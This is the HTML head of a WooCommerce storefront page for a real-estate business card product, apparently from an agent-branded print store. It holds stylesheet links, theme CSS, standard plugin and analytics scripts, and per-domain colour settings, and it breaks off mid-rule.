<link rel='stylesheet' id='balloon-css' href='https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=25012026091447' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.coalitionpg.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.coalitionpg.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.coalitionpg.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.coalitionpg.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.coalitionpg.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.coalitionpg.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"0d1f021f71","ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"40a0ff0860","ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.coalitionpg.com\/product\/go-pocket-card-white-red-house-of-our-dreams-business-card\/"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.coalitionpg.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_524cfa1eae875b29c8018478acfc8ac5","fragment_name":"wc_fragments_524cfa1eae875b29c8018478acfc8ac5","request_timeout":"5000"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.coalitionpg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.coalitionpg.com/wp-json/wp/v2/product/287117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.coalitionpg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.coalitionpg.com/?p=287117' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.coalitionpg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.coalitionpg.com%2Fproduct%2Fgo-pocket-card-white-red-house-of-our-dreams-business-card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.coalitionpg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.coalitionpg.com%2Fproduct%2Fgo-pocket-card-white-red-house-of-our-dreams-business-card%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
